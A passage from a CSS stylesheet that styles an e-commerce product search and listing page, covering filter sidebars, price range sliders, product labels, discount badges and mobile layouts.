    font-family: 'Font Awesome 5 Pro';
    content: "\f105";
    color: #000;
    font-size: 2rem;
    position: relative;
    top: 2px;
    margin-left: 10px;
}

#constructor-product-list .item.previous a::before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f104";
    color: #000;
    font-size: 2rem;
    position: relative;
    top: 2px;
    margin-right: 10px;
}

#constructor-product-list .item.next::after, #constructor-product-list .item.previous::before {
    content: "";
}

#constructor-product-list .item.next {
    margin-left: 0;
}
/*** Filter styles ***/
ul.category-group a {
    font-size: 1.4rem;
    text-transform: uppercase;
    position: relative;
    left: 20px;
}
ul.category-group{
    list-style: none;
    padding-left: 0;
    margin-bottom: 10px;
}
.category-item {
    margin: 0;
    line-height: 1.2;
}
ul.category-list {
    list-style: none;
    padding-top: 0;
}
.remove-filters-item:before{
    font-family: 'Font Awesome 5 Pro';
    content: "\f053";
    font-size: 0.95em;
    color: #606060;
    margin-right: 5px;
}
.amshopby-slider-container.-default .ui-slider-range, .amshopby-slider-container.-default .am-slider {
    background: #eaebef;
}
.page-with-filter .am-filter-items-price > form > div > button.am-filter-go {
    background: #ffffff;
    font-size: 0;
    letter-spacing: 0;
    line-height: 1.5rem;
    border: 1px solid #95b8d3;
    color: #ffffff00;
    padding: 11px 18px;
}
.amshopby-fromto-wrap .am-fromto-widget>.am-filter-go {
    margin: 0 0 0 10px;
    width: 15%;
}
.amshopby-fromto-wrap .am-fromto-widget>.am-filter-go:not(.primary), .amshopby-fromto-wrap .am-fromto-widget>.am-filter-go:active {
    box-shadow: none;
}
.amshopby-fromto-wrap .am-fromto-widget>.amshopby-input-wrapper {
    max-width: 34%;
    position: relative;
    width: calc(50% - 0);
}
.amshopby-slider-container.-default .am-slider .ui-slider-handle{
    z-index: 3;
}
.constructor-index-index .filter-options .filter-options-title {
    color: #007dc3;
}
.constructor-index-index .filter-options .filter-options-content .items .item {
    font-size: 14px;
}
input.filter-checkbox {
    margin-right: 15px;
}
.sorter-action:before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f176";
    color: #292929;
    font-size: 2rem;
    position: relative;
    top: -2px;
    margin-left: 1rem;
}
.amshopby-filter-current .amshopby-items .item {
    background-color: transparent;
    margin-bottom: 1rem;
    border: 1px solid #ededed;
    padding: .7rem 1rem;
}
.amshopby-filter-current .amshopby-items .item .amshopby-remove{
    cursor: pointer;
}
.amshopby-filter-current .amshopby-filter-name {
    font-weight: 500 !important;
    color: #000000;
}
.amshopby-filter-current .amshopby-items .item span {
    font-size: 1.3rem;
}
.amshopby-filter-current .amshopby-items .item .amshopby-filter-value {
    font-size: 1.3rem;
}
.amshopby-filter-current .amshopby-items .item .amshopby-remove:before, .amshopby-filter-current .amshopby-items .item .amshopby-remove:after {
    top: 1px;
}
.main-range-slider {
    height: 30px;
}
.amshopby-filter-value{
    font-weight: 400;
}
.price-range-wrapper .range-slider {
    width: auto;
    margin: auto;
    text-align: center;
    position: relative;
}

.price-range-wrapper .range-slider svg, .price-range-wrapper .range-slider input[type="range"] {
    position: absolute;
    left: 0;
    bottom: 0;
    background: transparent;
}

.price-range-wrapper .range-slider #max-range {
    height: auto;
    z-index: 0 !important;
    bottom: 0;
}

.price-range-wrapper input[type=range] {
    -webkit-appearance: none;
    width: 100%;
}

.price-range-wrapper input[type=range]:focus {
    outline: none;
}

.price-range-wrapper input[type=range]:focus::-webkit-slider-runnable-track {
    background: #EAEBEF;
}

.price-range-wrapper input[type=range]:focus::-ms-fill-lower {
    background: #1a79bd;
}

.price-range-wrapper input[type=range]:focus::-ms-fill-upper {
    background: #1a79bd;
}

.price-range-wrapper input[type=range]::-webkit-slider-runnable-track {
    width: 100%;
    height: 5px;
    cursor: pointer;
    animate: 0.2s;
    background: #EAEBEF;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

.price-range-wrapper input[type=range]::-webkit-slider-thumb {
    z-index: 2;
    position: relative;
    box-shadow: 0px 0px 0px #000;
    border: 1px solid #2497e3;
    height: 18px;
    width: 18px;
    border-radius: 25px;
    background: #1a79bd;
    cursor: pointer;
    -webkit-appearance: none;
    margin-top: -7px;
}

.price-range-wrapper input[type=range]::-moz-range-track {
    width: 100%;
    height: 5px;
    cursor: pointer;
    animate: 0.2s;
    background: #EAEBEF;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

.price-range-wrapper input[type=range]::-moz-range-thumb {
    z-index: 2;
    position: relative;
    box-shadow: 0px 0px 0px #000;
    border: 1px solid #2497e3;
    height: 18px;
    width: 18px;
    border-radius: 25px;
    background: #1a79bd;
    cursor: pointer;
}

.price-range-wrapper input[type=range]::-ms-track {
    width: 100%;
    height: 5px;
    cursor: pointer;
    animate: 0.2s;
    background: transparent;
    border-color: transparent;
    color: transparent;
}

.price-range-wrapper input[type=range]::-ms-fill-lower,
.price-range-wrapper input[type=range]::-ms-fill-upper {
    background: #1a79bd;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

.page-with-filter .am-filter-items-price > form > div > button.am-filter-go:before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f061";
    color: #1a79bd;
    font-size: 1.5rem !important;
    font-weight: 300;
    margin-left: -7px;
}
.amshopby-fromto-wrap.am-filter-items-price {
    height: auto;
}
.price-range-wrapper.filter-options-item.active .filter-options-title {
    margin-bottom: 5px;
}
.category-item span, .filter-options-item span{
    padding-left: 4px;
    font-size: 0.95em;
    color: #8D9DA6;
}
.filter-options .filter-options-content::-webkit-scrollbar-thumb {
    max-height: 100px !important;
}
.remove-filters-item span{
    color: #000;
    font-size: 1.4rem;
}
.page-layout-2columns-left .sidebar-main, .page-layout-2columns-left .sidebar-additional{
    padding: 0 20px 10px 0 !important;
}
.response-preloader-nstrc {
    background: rgba(255, 255, 255, 0.5);
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 9999;
}
.response-preloader-nstrc .nstrc-loader {
    position: absolute;
    top: 20%;
    left: 50%;
    display: block;
    width: 100px;
    height: 100px;
    background-image: url('../images/loader.svg');
    background-repeat: no-repeat;
    background-size: contain;
    transform: translate(-50%, -50%);
}
.search-results{
    position: relative;
}

@media (max-width: 1280px) {
    .constructor-index-index .filter-options-item .filter-options-content .amshopby-slider-wrapper {
        margin: 0 3px;
    }
    .constructor-index-index .amshopby-fromto-wrap .am-fromto-widget>.am-filter-go {
        margin: 0 0 0 5px;
    }
}

@media (max-width: 1125px) {
    .constructor-index-index .filter-options-item .filter-options-content .range {
        justify-content: center;
    }
    .constructor-index-index .amshopby-fromto-wrap .am-fromto-widget>.am-filter-go {
        margin: 5px 0 0 5px;
    }
    .constructor-index-index .amshopby-fromto-wrap .am-fromto-widget>.amshopby-input-wrapper {
        max-width: 46%;
    }
}

@media (max-width: 769px) {
    .constructor-index-index .block-search {
        z-index: 6;
    }

    .constructor-index-index .block.block-search.active {
        z-index: 10;
    }

    .constructor-index-index div#am-shopby-container.filter-current {
        display: none !important;
    }

    .constructor-index-index .toolbar-amount {
        font-size: 1.3rem;
        padding: 0;
        position: relative;
        text-align: center;
        top: unset;
        justify-content: left;
    }
    .toolbar-sorter.nst-sorter {
        margin-bottom: 1rem;
        width: 100%;
    }
    .constructor-index-index .block.filter.active #am-shopby-container {
        display: block !important;
    }

    .constructor-index-index .block.filter.active .amshopby-filter-current .amshopby-items {
        padding: 10px 0 0 5px;
        float: left;
        display: flex;
        gap: 5px;
        justify-content: left;
        align-items: center;
        flex-wrap: wrap;
    }

    .constructor-index-index .block.filter.active .amshopby-filter-current .amshopby-items .item {
        padding: 4px 10px 4px 30px !important;
        background-color: #fcfeff;
        border-radius: 6px;
        width: fit-content;
        border: 1px solid #b8d1e3 !important;
        margin: 0;
    }

    .constructor-index-index .block.filter.active .amshopby-filter-current .amshopby-remove {
        left: 5px;
    }

    .constructor-index-index .sidebar .block.filter.active .block-content .filter-products-mobile .title {
        width: 100%;
    }

    .constructor-index-index .sidebar .block.filter .block-content .filter-products-mobile {
        flex-wrap: wrap;
    }
}

@media (max-width: 420px) {
    .block.filter.active .amshopby-filter-current .amshopby-items {
        padding: 10px 0 0 0;
        float: left;
        display: flex;
        gap: 5px;
        justify-content: left;
        align-items: center;
        flex-wrap: wrap;
    }
    .results-container.nistruct-products {
        display: flex;
        align-items: center;
        justify-content: space-between;
        flex-wrap: wrap;
        margin-bottom: 10px;
    }
    .constructor-index-index .toolbar-amount {
        margin: 0 0 5px 0;
        order: 2;
        width: auto;
    }
    .toolbar-sorter.nst-sorter {
        margin-bottom: 5px;
    }
}

.price-range-wrapper input[type=range]::-ms-thumb {
    z-index: 22;
    position: relative;
    border: 1px solid #2497e3;
    height: 18px;
    width: 18px;
    border-radius: 25px;
    background: #1a79bd;
    cursor: pointer;
}

.price-range-wrapper #max-range::-moz-range-track {
    display: none;
    width: 100%;
    height: 0;
    cursor: pointer;
    animate: 0.2s;
    background: #EAEBEF;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

div#nst-search-no-result p, #nst-search-no-result li {
    font-size: 1.6rem;
    color: #0c1632;
}
div#nst-search-no-result h3 {
    font-size: 2.5rem;
}
div#nst-search-no-result ul {
    list-style-type: disc;
}
.constructor-index-index .page-title-wrapper .page-title {
    display: flex !important;
    align-items: center;
    flex-wrap: wrap;
    font-size: 2.8rem;
    color: #606060;
    font-weight: 500;
}
.constructor-index-index .page-title-wrapper .nst-search-arg {
    background-color: #f7f7f7;
    padding: 8px 7px 8px 10px;
    font-size: 2.3rem;
    border-radius: 0.4rem;
    display: flex;
    align-items: center;
    color: #606060;
}
.constructor-index-index li.remove-filters-item {
    margin-bottom: 7px;
}
#nst-search-results {
    display: flex;
    flex-wrap: wrap;
    gap: 7.5px;
    justify-content: flex-start;
}

#nst-search-results .product-item {
    flex: 1 1 calc(100% / 3 - 10px);
    max-width: calc(100% / 3 - 1px);
    box-sizing: border-box;
    background: #fff;
    padding: 0;
    border: 1px solid #ddd;
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-left: unset;
}

@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 15px);
        max-width: calc(100% / 3 - 15px);
    }
}

@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 15px);
        max-width: calc(100% / 2 - 15px);
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 100%;
        max-width: 100%;
    }
}

#nst-search-results .product-item:nth-child(4n + 1) {
    margin-left: 0;
}

#nst-search-results .product-item:nth-child(4n) {
    margin-right: 0;
}
.constructor-index-index .stickers.left .sticker-sale{
    background: linear-gradient(270deg, #ff9209 0%, #fa6506 16.95%, #ef0000 100%);
    border-radius: .6rem;
    color: #fff;
    font-size: 1.2rem;
    font-weight: 700;
    padding: 7px 10px 7px 10px;
    line-height: 1;
    margin-bottom: .4rem;
    width: auto;
}
.constructor-index-index .product-item .product-item-info {
    max-width: 100%;
    width: 100%;
    text-align: center;
    height: 100%;
    display: flex;
    flex-direction: column;
    flex: 1 0 auto;
    background-color: #fff;
    border: 2px solid #f6f6f6;
    border-radius: 0.6rem;
    padding: 0;
    transition: all .3s ease;
}
.constructor-index-index .product-item .image-wrapper{
    position: relative;
}
.constructor-index-index .product-item .stickers{
    display: block;
    position: absolute;
    top: 5px;
    z-index: 2;
}
.constructor-index-index .am-filter-items-price > form > div > button.am-filter-go {
    background: #ffffff;
    color: #1979c3;
    font-size: 0rem;
    letter-spacing: 0em;
    line-height: 1.5rem;
    border: 1px solid #95b8d3;
    color: #ffffff00;
    padding: 11px 18px;
}
.constructor-index-index .am-filter-items-price > form > div > button.am-filter-go:before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f061";
    color: #1a79bd;
    font-size: 1.5rem !important;
    font-weight: 300;
    margin-left: -7px;
}
.main-mobile-filter strong, .close-mobile-menu{
    display: none;
}
@media(max-width: 769px) {
    .sidebar .block-content {
        display: block;
        position: fixed !important;
        top: 0;
        height: 101vh;
        width: 90%;
        max-width: 420px;
        left: 0;
        right: auto;
        margin: 0;
        border: 0;
        min-width: auto;
        transform: translateX(-100%);
        transition: .4s cubic-bezier(.7, 0, .3, 1) 0s;
        background-color: #fff;
        z-index: 15;
        max-height: 100%;
        overflow-x: auto;
    }
    .sidebar .block-content .filter-options .filter-options-title {
        background-color: #fff;
        border-bottom: 1px solid #eee;
        padding: 20px 20px;
        font-size: 1.4rem;
        font-weight: 700;
        color: #172b4d;
        position: relative;
        letter-spacing: 0.5px;
    }
    .main-mobile-filter strong {
        display: block;
        background-color: #fff;
        border: 1px solid #1a79bd;
        font-weight: 500;
        border-radius: .6rem;
        color: #000;
        font-size: 1.3rem;
        padding: 9px 10px;
        text-align: left;
        top: 0;
        z-index: 2;
        left: 0;
        right: 0;
        width: 49%;
        position: relative;
    }
    .main-mobile-filter strong:after {
        content: "+";
        position: absolute;
        right: 1rem;
        font-size: 2.2rem;
        top: 0.3rem;
        color: #1a79bd;
    }
    .main-mobile-filter{
        margin-bottom: 30px;
    }
    .sidebar .block-content .filter-options .filter-options-content {
        padding: 10px 10px;
        margin: 0 10px;
        max-height: 230px;
        overflow-y: auto;
    }
    .mobile-overlay {
        content: "";
        position: fixed;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: 0 auto;
        height: 100%;
        width: 100%;
        opacity: 1;
        background-color: rgba(0, 0, 0, 0.65);
        z-index: 9;
        display: none;
    }
    .close-mobile-menu:after{
        font-family: 'Font Awesome 5 Pro';
        content: "\f00d";
        color: #fff;
        font-size: 2.8rem;
        position: absolute;
        top: 0.3rem;
        right: 10px;
        z-index: 10;
    }
    /** Sorter mobile **/
    .constructor-index-index .toolbar-sorter {
        right: 0;
        left: unset;
        width: 44%;
        text-align: left;
        padding: 9px 10px;
        color: #000;
        border-radius: .6rem;
        background: #fff;
        border: 1px solid #1a79bd;
        font-size: 1.3rem;
        font-weight: 500;
        position: absolute;
        right: 5%;
        top: -59px;
        z-index: 1
    }

    .constructor-index-index .toolbar-sorter .sorter-options {
        width: auto;
        border: 1px solid #1a79bd !important;
        font-weight: 500;
        border-radius: .6rem;
        font-size: 1.3rem;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0;
        margin: 0;
        background: transparent;
        border: 0
    }

    .constructor-index-index .toolbar-sorter .sorter-label {
        font-size: 1.3rem;
        font-weight: 500;
        color: #000000;
    }

    .constructor-index-index .toolbar-sorter .sorter-label:after {
        font-family: 'Font Awesome 5 Pro';
        content: "\f078";
        color: #1a79bd;
        font-size: 1.2rem;
        font-weight: 700;
        position: absolute;
        right: 1rem
    }
    .constructor-index-index .nst-sorter label.sorter-label{
        color: #000000;
    }
    .constructor-index-index .toolbar-sorter .sorter-action {
        height: 20px;
        width: 30px;
        right: -40px;
        z-index: 100;
        margin-left: auto;
        position: relative;
        top: -3px
    }

    .constructor-index-index .toolbar-sorter .sorter-action:before {
        color: #1a79bd;
        font-size: 30px;
        line-height: 23px
    }
    .constructor-index-index .toolbar-amount {
        margin: 0 auto;
    }
    .constructor-index-index .main-mobile-filter {
        margin-bottom: 20px;
    }
    .constructor-index-index p#nistruct-amount {
        color: #0c1632;
    }
    /** Sorter mobile end **/
}
.constructor-index-index .image-wrapper, .catalog-category-view .image-wrapper {
    position: relative;
}
.custom-product-label {
    position: absolute;
    z-index: 10;
}
.custom-product-label img {
    max-width: 100%;
    width: 45px;
    height: 45px;
}
.custom-product-label.has-tooltip {
    cursor: pointer;
}
.custom-product-label.product-label-up-left .tooltip-wrapper, .custom-product-label.product-label-up-left-mobile .tooltip-wrapper {
    top: 55px;
    left: 5px;
}
.custom-product-label.product-label-down-right .tooltip-wrapper, .custom-product-label.product-label-down-right-mobile .tooltip-wrapper {
    bottom: 55px;
    right: 5px;
}

.custom-product-label.product-label-down-right-mobile {
    bottom: 5px;
    right: 5px;
}

.custom-product-label.product-label-up-left-mobile {
    top: 5px;
    left: 5px;
}

.custom-product-label .tooltip-wrapper {
    text-align: center;
    position: absolute;
    background: rgba(0, 0, 0, 0.7);
    color: white;
    padding: 5px;
    border-radius: 5px;
    font-size: 12px;
    display: none;
}

.custom-product-label.product-label-up-left .tooltip-wrapper::before, .custom-product-label.product-label-up-left-mobile .tooltip-wrapper::before {
    content: "";
    position: absolute;
    border-width: 6px;
    border-style: solid;
    border-color: transparent transparent #000000B3 transparent;
    top: -12px;
    left: 25%;
    transform: translateX(-50%);
}

.custom-product-label.product-label-down-right .tooltip-wrapper::before, .custom-product-label.product-label-down-right-mobile .tooltip-wrapper::before {
    content: "";
    position: absolute;
    border-width: 6px;
    border-style: solid;
    border-color: transparent transparent #000000B3 transparent;
    bottom: -12px;
    right: 25%;
    rotate: 180deg;
    transform: translateX(-50%);
}

.custom-product-label.has-tooltip:hover .tooltip-wrapper {
    display: block;
}
.custom-product-label.product-label-up-left {
    top: 7px;
    left: 5px;
}
.custom-product-label.product-label-down-left {
    bottom: 0;
    left: 0;
}
.custom-product-label.product-label-down-right {
    bottom: 7px;
    right: 5px;
    z-index: 1;
}
.custom-product-label.product-label-up-right {
    top: 0;
    right: 0;
}
.custom-product-label img {
    max-width: 45px;
}
.filter-options-content .item{
    padding: 0;
}
.filter-options input[type='checkbox']{
    top: 0.1rem;
    -webkit-appearance: none;
    width: 1.8rem !important;
    min-width: 1.8rem;
    height: 1.8rem !important;
    margin-top: 0 !important;
    left: 0.2rem;
    margin-right: 1.3rem !important;
    background: #ffffff;
    border: 1px solid #DADADA !important;
    border-radius: 0;
    vertical-align: middle;
    position: relative !important;
    visibility: visible;
    opacity: 1 !important;
}
.filter-options-content .item label {
    display: flex;
    align-items: center;
    cursor: pointer;
}
.filter-options .option-display-name{
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1;
    font-size: 1.4rem;
    color: #000;
    margin-top: 3px;
}
div#am-shopby-container .filter-options .filter-options-item {
    margin-bottom: 0;
}
div#am-shopby-container .filter-options {
    display: flex;
    align-items: end;
    justify-content: space-between;
    margin-bottom: 2.5rem;
}
div#am-shopby-container .filter-options-title {
    margin: 0 !important;
}
.remove-all-filters {
    cursor: pointer;
}
.products.wrapper.grid.products-grid {
    padding: 0;
}
.filter-options input[type='checkbox']:hover, .filter-options input[type='checkbox']{
    transition: 0.3s;
}
#filter-size .items {
    display: flex;
    flex-wrap: wrap;
    gap: 4px;
    padding: 0;
    list-style: none;
}
#filter-size .item {
    text-align: center;
}
#filter-size label {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 46px;
    height: 36px;
    border: 1px solid #dadada;
    cursor: pointer;
    font-size: 15px;
    font-weight: bold;
    position: relative;
    padding: 6px;
}
#filter-size .item {
    display: flex;
    align-items: center;
    margin: 0 0 2px 0;
    width: 48px;
    max-width: 50px;
}
#filter-size input[type="checkbox"] {
    position: absolute;
    opacity: 0;
    width: 100%;
    height: 100%;
    cursor: pointer;
    display: none;
}
#filter-size label span {
    position: relative;
    z-index: 1;
}
#filter-size .option-display-count{
    display: none;
}
#filter-size input[type="checkbox"]:checked + span {
    color: #000000;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
}
.action-box-wrapper {
    position: absolute;
    right: 0;
    top: 5px;
    z-index: 1;
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a{
    height: auto;
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 353px;
    object-fit: cover;
    width: 100%;
}
.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-1 {
    background-color: #ec1d27;
}
.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2 {
    background-color: #007dc3;
}
.constructor-index-index .product-item-info .product-info-actions-top .action-box {
    padding: 0.7rem 1.7rem;
    color: #ffffff;
    font-weight: 700;
    font-size: 1.5rem;
    letter-spacing: 1.07px;
}
.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2:before {
    content: "\f067";
    color: #ffffff;
    font-family: 'Font Awesome 5 Pro';
    font-size: 1.3rem;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    margin: auto;
    left: 0;
    right: 0;
    text-align: center;
}
#constructor-product-list .products-grid .product-item .product-item-info:hover {
    box-shadow: unset;
    border: none;
    transition: all .1s ease;
}
.constructor-index-index .price-wrapp .old-price, .price-wrapp .price {
    font-weight: normal;
    color: #818183;
    font-size: 1.4rem;
    letter-spacing: 0.5px;
    text-decoration: line-through;
    text-transform: uppercase;
}
.constructor-index-index .price-wrapp .price {
    color: #363636;
}
.constructor-index-index .price-wrapp {
    margin: .5rem 0 .4rem 0;
    display: flex;
    flex-wrap: wrap;
}
.constructor-index-index .price-wrapp span {
    flex: 0 1 100%;
}
.constructor-index-index .price-wrapp .special-price, .price-wrapp .regular-price {
    font-weight: 700;
    white-space: nowrap;
    font-size: 1.8rem;
    color: #151515;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    display: block;
    margin-top: .5rem;
}
.constructor-index-index .product-item .old-price{
    order: unset;
}
.product-item-options--wrapper {
    display: flex;
    align-items: center;
    width: 100%;
}
.swatch-attribute-options {
    display: block;
    margin: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}
.swatch-attribute.size {
    width: 60%;
    margin-bottom: 0;
}
span.parent-label {
    color: #000;
}
@media(max-width: 1310px) {
    .product-item-options--wrapper {
        display: block;
    }
    .swatch-attribute-options {
        margin-left: 0;
    }
    .swatch-attribute.size {
        width: 100%;
    }
}

.am-collapse-icon {
    padding-left: 0 !important;
}

.am-collapse-icon:after, .am-show-more:before {
    right: unset !important;
}

.product-hover-image {
    display: none;
    transition: 0.4s;
}

.product-main-image {
    transition: 0.4s;
}

.product-hover-image:hover, .product-main-image:hover {
    transition: 0.4s;
}

.product-item-info {
    .product-item-details {
        .discount-percent-label {
            display: flex;
            flex-wrap: wrap;
            align-items: center;
            color: #00A650;
            margin: 0 0 .5rem 0;
        }
    }
}

.product-item-info {
    .product-item-details {
        .discount-percent-label {
            .discount-percent {
                color: #5D697E;
                font-weight: 600;
            }
        }
    }
}

.constructor-index-index {
    .discount-percent-label {
        .discount-percent:before {
            content: "";
            background-image: url(../images/icons/discount.svg);
            background-repeat: no-repeat;
            background-size: cover;
            width: 20px;
            height: 19px;
            display: block;
            margin-right: .5rem;
        }
    }
}

span.discount-percent {
    display: flex;
    margin-right: 3px;
}

div#product-info-discount-percent-label {
    display: flex;
    margin-top: 20px;
}

.constructor-index-index {
    .product-sale-bottom {
        position: absolute;
        bottom: 3rem;
        z-index: 1;
        left: 0;
    }
}

.constructor-index-index {
    .product-item-sale-bottom {
        background-color: #e7e9f1c7;
        color: #000000;
        letter-spacing: 0.06rem;
        line-height: 1.35;
        font-weight: 600;
        font-size: 1.3rem;
        padding: 0.3rem 1rem 0.3rem 2rem;
        margin-bottom: -0.5rem;
    }
}

.category-group {
    list-style: none;
    padding-left: 0;
}

.category-list {
    padding-left: 10px;
}

.category-item {
    padding: 3px 0;
}

li[data-level="3"] {
    .am-collapse-icon {
        display: none;
    }
}
#am-shopby-container{
    display: none;
}
.constructor-index-index {
    .custom-product-label.product-label-up-left {
        top: 7px;
        left: 5px;
    }
}
.category-group{
    max-height: 400px;
    height: auto;
    overflow-y: scroll;
    overflow-x: hidden;
}

.product-item-info {
    .product-sale-bottom {
        position: absolute;
        bottom: 3rem;
        z-index: 1;
        left: 0;
    }
}
.product-item-sale-bottom {
    padding: 0.3rem 1rem 0.3rem 2rem;
    margin-bottom: -0.5rem;
    background-color: #e7e9f1c7;
    color: #000000;
    letter-spacing: 0.06rem;
    line-height: 1.35;
    font-size: 1.3rem;
    font-weight: 600;
}

.constructor-index-index {
    .page-title-wrapper {
        span.base {
            color: #000;
            font-weight: 600;
            font-size: 33px;
        }
    }
}

#constructor-product-list {
    li.item.product.product-item {
        border: 0;
        margin: 0;
        padding: 0 !important;
    }
}

@media (max-width: 1200px) {
    .constructor-index-index {
        #maincontent {
            .columns {
                .sidebar.sidebar-main {
                    width: 25%;
                }
                .column.main {
                    width: 75%;
                }
            }
        }
    }
}

@media (max-width: 1100px) {
    .constructor-index-index {
        .product-item-info {
            .product-info-actions-top {
                .action-box.action-box-2:before {
                    font-size: 1rem;
                }
                .action-box {
                    font-size: 1.3rem;
                    padding: .3rem .5rem;
                    letter-spacing: 0.93px;
                }
            }
        }
        .product-item {
            .old-price {
                color: #818183;
                font-size: 1.1rem;
                letter-spacing: 0.39px;
            }
        }
        .price-wrapp {
            .price {
                font-size: 1.3rem;
                letter-spacing: 0.41px;
            }
            .special-price, .regular-price {
                font-size: 1.6rem;
                color: #151515;
                letter-spacing: 0.44px;
            }
        }
    }
    #constructor-product-list {
        .product-item-name a {
            font-size: 1.2rem;
            letter-spacing: 0.75px;
        }
    }
}
li.remove-filters-item a {
    left: 0;
}
.active-category > .category-link:first-of-type {
    font-weight: 500;
    color: #007dc3 !important;
}
@media (max-width: 860px) {
    .constructor-index-index {
        .filter-options {
            .filter-options-title {
                font-size: 15px;
            }
            .filter-options-content {
                .items {
                    .item {
                        font-size: 14px;
                        margin-bottom: 15px;
                    }
                }
            }
        }
        .remove-all-filters {
            p {
                font-size: 13px;
            }
        }
        ul.category-group {
            a {
                font-size: 13px;
                text-transform: uppercase;
                position: relative;
                left: 20px;
            }
        }
    }

}
#constructor-product-list .product-360-icon {
    position: absolute;
    z-index: 2;
    top: 7px;
    left: 5px;
    height: 45px;
    width: 45px;
}
#constructor-product-list div.product-360-icon > img {
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 0.8;
}
#constructor-product-list .product-label-up-left+.product-360-icon {
    left: 60px;
}

@media (max-width: 768px) {
    .constructor-index-index {
        div.product-360-icon > img {
            width: 40px;
            height: 40px;
            background-size: 40px 40px;
        }
        .page-title-wrapper {
            span.base {
                color: #000;
                font-weight: 600;
                font-size: 28px;
                margin-bottom: 15px;
            }
        }
        .main-mobile-filter strong {
            height: 39px;
            display: flex;
            align-items: center;
        }
        .main-mobile-filter strong:after {
            top: 0.5rem;
        }
        .mobile-overlay {
            z-index: 9999;
        }
        .sidebar {
            .block-content {
                z-index: 10000;
                .filter-options {
                    .filter-options-title {
                        margin-bottom: 0;
                    }
                    .filter-options-item {
                        margin-bottom: 0;
                    }
                }
            }
        }
        .toolbar-sorter {
            .sorter-action:before {
                color: #1a79bd;
                font-size: 18px;
                top: 0;
            }
        }
    }

    .filter-options .filter-options-item .filter-options-content .items:not(.items-children):not(.am-category-view) {
        margin: 0;
    }

    .am-collapse-icon:after, .am-show-more:before {
        width: 11px;
    }
    .catalog-category-view .toolbar-sorter.nst-sorter {
        left: unset;
        width: 44%;
        text-align: left;
        padding: 6px 10px;
        color: #000;
        background: #fff;
        border: 1px solid #000;
        font-size: 1.2rem;
        font-weight: 500;
        position: absolute;
        right: 5%;
        top: -64px;
        z-index: 1;
        text-transform: uppercase;
    }
    .main-mobile-filter strong{
        border: 1px solid #000;
        border-radius: 0;
        text-transform: uppercase;
    }
    .catalog-category-view .toolbar-sorter.nst-sorter .sorter-label {
        font-size: 1.3rem;
        font-weight: 500;
        color: #000;
    }
    .catalog-category-view .toolbar-sorter.nst-sorter .sorter-options {
        font-weight: 500;
        border-radius: .6rem;
        font-size: 1.3rem;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0;
        margin: 0;
        background: transparent;
        border: 0;
        cursor: pointer;
    }
    .catalog-category-view .toolbar-sorter.nst-sorter .sorter-action {
        height: 20px;
        width: 30px;
        right: -40px;
        z-index: 100;
        margin-left: auto;
        position: relative;
        top: -3px;
    }
    .main-mobile-filter strong:after, .toolbar-sorter.nst-sorter .sorter-label:after {
        content: "+";
        position: absolute;
        right: 1rem;
        font-size: 2.2rem;
        top: 0.3rem;
        color: #000;
    }
}

@media(max-width: 480px){
    .constructor-index-index {
        .page-title-wrapper {
            span.base {
                font-size: 25px;
            }
        }
    }
}
.category-item[data-level="1"],
.category-item[data-level="2"] {
    display: block !important;
}
.category-item.expanded > .categories-list > .category-item {
    display: block !important;
}
.categories-list{
    margin-left: 10px;
}

li.item.cnstrc-active {
    border: 2px solid #007dc3;
}
/*** Production fixes ***/
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: auto;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main {
    width: 17%;
}
.block-content.filter-content.constructor .items {
    padding-right: 15px;
}
.filter-options .option-display-name {
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1.2;
    font-size: 1.4rem;
    color: #000;
    margin-top: 0;
}
.filter-options .filter-options-content .item {
    margin-bottom: 1.9rem;
}
@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 1px);
        max-width: calc(100% / 3 - 5px);
    }
}
@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 4px);
        max-width: calc(100% / 2 - 1px);
    }
}
@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a {
        max-width: calc(100% - 20px);
    }
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 48%;
        max-width: 100%;
    }
}

#product-info-discount-percent-label {
    .discount-percent:before {
        content: "";
        background-image: url("../images/icons/discount.svg");
        background-repeat: no-repeat;
        background-size: cover;
        width: 20px;
        height: 19px;
        display: block;
        margin-right: .5rem;
    }
    .discount-percent {
        color: #5D697E;
        font-weight: 600;
        font-size: 1.3rem;
        margin-right: 0.3rem;
        display: flex;
        align-items: center;
    }
    .discount-text {
        color: #5D697E;
        font-size: 1.3rem;
        font-weight: 400;
    }
}

@media (max-width: 768px) {
    .filter-options li.category-item {
        position: relative;
    }
